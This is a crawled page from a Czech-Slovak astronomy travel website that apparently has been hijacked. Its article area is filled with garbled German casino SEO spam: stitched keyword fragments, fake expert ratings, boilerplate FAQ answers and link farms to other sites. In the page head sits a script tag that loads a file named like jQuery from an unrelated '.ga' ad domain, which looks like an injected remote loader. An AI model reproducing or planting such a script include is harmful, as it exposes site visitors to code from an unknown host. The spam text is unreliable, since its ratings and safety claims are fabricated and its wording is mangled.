

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/casino-xmas-bonus.html
body_size: 26564
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="             "acceptedAnswer": { "@type": "Answer", "text": "Ja, Can I Play Poker Online With My Friends wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Can I Play Poker Online With My Friends in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Can I Play Poker Online With My Friends?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Can I Play Poker Online With My Friends sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
     "
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		casino xmas bonus | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/casino-xmas-bonus.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/casino-xmas-bonus.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casino xmas bonus",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "5843",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>casino xmas bonus</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>casino xmas bonus</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-20 11:05:24</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "can i play poker online with my friends Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "can i play poker online with my friends" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Can I Play Poker Online With My Friends sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Can I Play Poker Online With My Friends wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Can I Play Poker Online With My Friends in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Can I Play Poker Online With My Friends?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Can I Play Poker Online With My Friends sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Can I Play Poker Online With My Friends Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Can I Play Poker Online With My Friends auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Can I Play Poker Online With My Friends</h2>

    <p><strong>Can I Play Poker Online With My Friends</strong> ﻿ Kann man Heart of the Junglegratis spielen? Den faszinierenden Playtech Slot k&ouml;nnen Sie bei uns hier auf CasinoOnline.de im kostenlosen &uuml;bungsmodus ausprobieren. Doch Achtung: Ihr Fortschritt beim Automatenspiel kann bei uns leider nicht gespeichert werden. uniklinik casino essen Daf&uuml;r m&uuml;ssen Sie sich bei einem Online Casino anmelden. viejas casino room Auch bei den Top Anbietern in unserer Bestenliste hier auf dieser Seite ist es m&ouml;glich, Heart of the Jungle gratis zu zocken und den Spielfortschritt zu speichern. casino lucky 777 online roulette</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Can I Play Poker Online With My Friends</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Wo findet man die besten Casinos online mit Heart of the Jungle? Deutschlands Top Online Casinos mit Heart of the Jungle finden Sie hier bei uns. casino club munchen Wir haben viele verschiedene Anbieter &uuml;berpr&uuml;ft und die besten Internet Spielotheken mit dem ausgezeichneten Slot-Automaten f&uuml;r Sie gefunden. spielcasino dresden Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr. casino de monte carlo facts</p><h2>Warum ist Can I Play Poker Online With My Friends im Jahr 2025 so beliebt?</h2><p>17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinslot planet casino reviewos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Caslot planet casino reviewsinos Ebook Super Monopoly Money - WMS4/5Expertenbewertung Bei Karamba mit Echtgeld spielenHerstellerWMSAuszahlungsquote (RTP)95,97 %BesonderheitenGl&uuml;cksrad, Click-Me-FeatureThemaMonopolyFreispieleDurch Bonus-Symbol ausgel&ouml;stWalzen5Einsatz0,35 – 105 &euro;Gewinnlinien25 &Auml;hnliche Spiele Beste Casinos Test &Auml;hnliche Spiele &ndash; Die besten Super Monopoly Money AlternativenJungle JackpotsBlueprint Auch Blueprint liefert interessante moderne Online Slots und Jungle Jackpots ist einer davon, den auch WMS Fans gern spielen. new online casinos with no deposit bonus <a href='http://htechnik.com/weis/n_betway-casino-crazy-time.html'>N Betway Casino Crazy Time</a> Der 5-Walzen-Slot verf&uuml;gt &uuml;ber nur 20 feste Gewinnlinien und hat eine Auszahlungsquote von 95,63 %. Jetzt spielenMerlins Magic RespinsNextGen Dieser beliebte Slot von NextGen thematisiert dem Namen getreu den Zauberer Merlin und entertaint Zocker in Online Casinos mit seiner attraktiven Gestaltung und interessanten Extrafunktionen. fruit shop slot review black jack spielautomat starz megaways slot review Der Slot hat sogar ganze 50 feste Gewinnlinien und ebenfalls f&uuml;nf Walzen. spin casino new zealand magic dinner casino Jetzt spielenAndere empfohlene WMS SpieleElvis The King LivesWMS Bei WMS&rsquo; Elvis The King Lives dreht sich nat&uuml;rlich alles um die Rock&rsquo;N&rsquo;Roll Legende Elvis und w&auml;hrend Sie dessen besten Songs lauschen, spielen Sie auf 11 ungew&ouml;hnlich platzierten Walzen und bis zu 80 Gewinnlinien um tolle Gewinne. la fiesta casino 50 free spins</p><p>Jetzt spielenSpartacusWMS Mit Spartacus thematisiert WMS wie in einigen anderen Slots alte Geschichten und Mythen. wazamba casino no deposit bonus codes Das Spiel ist aufgeteilt in zwei Felder mit je f&uuml;nf slot planet casino reviewWalzen. Sie profitieren von bis zu 100 w&auml;hlbaren Gewinnlinien und spannenden Bonusfeatures w&auml;hrend des Spielens. casino merkur spielothek dusseldorf <a href='http://htechnik.com/weis/n_choctaw-casino-resort-pocola.html'>N Choctaw Casino Resort Pocola</a> Jetzt spielen Informationen WMS Spielautomaten stecken voller &uuml;berraschungen, denn der Hersteller ist bekannt f&uuml;r seine vielen kreativen Features und Effekte. beste slot games william hill casino offers <a href='https://www.foerderverein-erlebenswertes-badiburg.de/ranch/archiv_online-casino-400-einzahlungsbonus-Bestes-Casino-in-Europa.html'>Archiv Online Casino 400 Einzahlungsbonus Bestes Casino In Europa</a> Der 5-Walzen-Slot Super Monopoly Money ist ein beliebter Spielautomat, den Sie wie viele weitere WMS Slots in einigen der besten Online Spielotheken finden. online casino paypal uk</p><p>Wir erkl&auml;ren Ihnen, worauf es bei de ﻿noWildzBetitonEuslotCrazy FoxSpin Galaxy20BetCasinolyLuckyDreamsBitdreamsJackpotPiratenBingBongTipwinSlotMagieNovolineFantasiaGate777MerkurSupe r GaminatorAdlerQuasar GamingCaptain CooksZodiacFuturitiCasino MGA1xBetAresThebesSvenbetSportwettenAppAnalyseAppAuszahlungenBaseballBasketballBeste QuotenBoxenBundesligaChampions LeagueEishockeyE-SportFormel 1FussballHandballHandicap WetteLive WettenMit Sportwetten Geld VerdienenNFLPayPalPaysafecardPferdewettenSeri&ouml;se WettanbieterSteuerSystemwetteTennisUfcWettbonusWettstrategienWett TippsSportwetten TestsBet3000Bet-at-homeBetanoBetsafeBetVictorBetwayBig Bet WorldBildBetBwinGutsHappybetInterwettenKarambaLV BetMobilebetMoplayNetbetNEO.betRoyal PandaSportingbetSportwetten.deSunmakerTipicoUnibetWilliam HillXtipSpielgeldBig FishDMAX Jackpot.deDoubleDownDoubleUGameTwistHuuugeJackpot.deSlotomaniaStarGamesZyngaAndere L&auml;nderLiechtensteinLuxemburg&Ouml;sterreichSchweizAutoren & ExpertenMarcus D&ouml;rrJakob StraubSabine Theadora RuhBundesl&auml;nderBaden-W&uuml;rttembergBayernBerlinBrandenburgBremenHamburgHessenMecklenburg-VorpommernNie dersachsenNordrhein-WestfalenRheinland-PfalzSaarlandSachsenSachsen-AnhaltSchleswig-HolsteinTh&uuml;ringenMedi enPromi GehaltsrechnerG&T IndexFu&szlig;ball Fan KostenDisney Figuren vs MenschenDie w&uuml;tendsten Sport FansDie OnlyFans Rich ListTop FKK StraendeVegane Vegetarische ReisezieleDer umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereiwinner casino deutschlandch 132, Charlottenstr. spielautomaten in den gewinnzyklus kommen <a href='https://treffpunkt-seminar.de/trage/p_wildz-casino-geld-auszahlen.html'>P Wildz Casino Geld Auszahlen</a> 17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose merkur automatenspiele liste</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Can I Play Poker Online With My Friends sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Can I Play Poker Online With My Friends wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Can I Play Poker Online With My Friends in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Can I Play Poker Online With My Friends?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Can I Play Poker Online With My Friends sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Can I Play Poker Online With My Friends Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Can I Play Poker Online With My Friends auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/5-treasures-slot-machine-free-download.html'  title='5 treasures slot machine free download'>5 treasures slot machine free download</a><br><a href='/rss/toop-casino.html'  title='toop casino'>toop casino</a><br><a href='/rss/casino-slot-games-online-free-888.html'  title='casino slot games online free 888'>casino slot games online free 888</a><br><a href='/rss/bwin-casino-herunterladen.html'  title='bwin casino herunterladen'>bwin casino herunterladen</a><br><a href='/rss/slot-casino-free-bonus.html'  title='slot casino free bonus'>slot casino free bonus</a><br><a href='/rss/book-of-dead-readers.html'  title='book of dead readers'>book of dead readers</a><br><a href='/rss/casino-room-codes.html'  title='casino room codes'>casino room codes</a><br><a href='/rss/sweet-bonanza-trick-deutsch.html'  title='sweet bonanza trick deutsch'>sweet bonanza trick deutsch</a><br><a href='/rss/slot-machine-online-gambling.html'  title='slot machine online gambling'>slot machine online gambling</a><br><a href='/rss/online-casino-ohne-einzahlung-ohne-anmeldung.html'  title='online casino ohne einzahlung ohne anmeldung'>online casino ohne einzahlung ohne anmeldung</a><br><a href='/rss/slot-online-7-euro-gratis.html'  title='slot online 7 euro gratis'>slot online 7 euro gratis</a><br><a href='/rss/casino-hohensyburg-events.html'  title='casino hohensyburg events'>casino hohensyburg events</a><br><a href='/rss/casino-mit-sofortiger-auszahlung.html'  title='casino mit sofortiger auszahlung'>casino mit sofortiger auszahlung</a><br><a href='/rss/fishin-frenzy-captain.html'  title='fishin frenzy captain'>fishin frenzy captain</a><br><a href='/rss/hhc-sugar-rush.html'  title='hhc sugar rush'>hhc sugar rush</a><br><a href='/rss/euromoon-casino-opiniones.html'  title='euromoon casino opiniones'>euromoon casino opiniones</a><br><a href='/rss/book-of-ra-clabic-kostenlos.html'  title='book of ra clabic kostenlos'>book of ra clabic kostenlos</a><br><a href='/rss/sugar-rush-x1000.html'  title='sugar rush x1000'>sugar rush x1000</a><br><a href='/rss/naomi-campbell-eye-of-horus.html'  title='naomi campbell eye of horus'>naomi campbell eye of horus</a><br><a href='/rss/mr-play-casino-betrouwbaar.html'  title='mr play casino betrouwbaar'>mr play casino betrouwbaar</a><br><a href='/rss/euromoon-casino-en-ligne.html'  title='euromoon casino en ligne'>euromoon casino en ligne</a><br><a href='/rss/live-casino-poker-twitter.html'  title='live casino poker twitter'>live casino poker twitter</a><br><a href='/rss/gates-of-olympus-info.html'  title='gates of olympus info'>gates of olympus info</a><br><a href='/rss/vegas-casino-online-2019.html'  title='vegas casino online 2019'>vegas casino online 2019</a><br><a href='/rss/casino-berlin-spandau-rosin.html'  title='casino berlin spandau rosin'>casino berlin spandau rosin</a><br><a href='/rss/live-roulette-casino-review.html'  title='live roulette casino review'>live roulette casino review</a><br><a href='/rss/online-casino-gratis-freispiele.html'  title='online casino gratis freispiele'>online casino gratis freispiele</a><br><a href='/rss/bsc-casino-berlin.html'  title='bsc casino berlin'>bsc casino berlin</a><br><a href='/rss/casino-spin-machine.html'  title='casino spin machine'>casino spin machine</a><br><a href='/rss/merkur-online-casino-echtgeld-bonus.html'  title='merkur online casino echtgeld bonus'>merkur online casino echtgeld bonus</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
